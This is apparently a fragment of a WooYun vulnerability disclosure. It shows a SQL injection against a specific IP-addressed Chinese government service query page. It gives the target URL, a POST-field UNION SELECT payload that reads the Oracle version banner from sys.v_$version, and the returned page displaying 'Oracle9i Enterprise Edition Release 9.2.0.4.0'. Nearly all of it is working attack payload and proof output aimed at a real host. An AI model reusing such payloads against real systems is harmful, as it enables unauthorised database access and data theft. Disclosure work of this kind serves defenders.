 http://61.144.227.35/main/gb/adminhall/szzwresult.jsp
Enable Post data Enable Referrer
field2=201502163000016' UNION SELECT '11'||((select banner from sys.v_$version where rownum=1)),'2','3','4','5','6','7','8','9',10,11,12,'13','14','15',null,'17' from dual--
网
当前位置 : 首页 > 办理查询
办理查询结果
回执编号 11Oracle9i Enterprise Edition Release 9.2.0.4.0 - Production
办理事项名称 5
办理状态 9
www.wooyun.org